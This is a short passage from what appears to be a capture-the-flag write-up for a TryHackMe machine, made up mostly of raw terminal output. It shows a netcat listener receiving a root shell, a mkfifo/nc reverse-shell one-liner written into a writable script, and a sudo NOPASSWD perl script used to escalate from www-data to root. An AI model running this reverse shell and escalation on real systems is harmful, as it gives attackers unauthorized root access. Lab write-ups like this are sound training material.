 ❯ nc -nvlp 5556
listening on [any] 5556 ...
connect to [10.9.2.57] from (UNKNOWN) [10.10.21.219] 55516
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#
$ cat copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.2.57 5556 >/tmp/f'>copy.sh
$ cat copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.2.57 5556 >/tmp/f
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/s
/snap/bin
User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ sudo /usr/bin/perl /home/itguy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory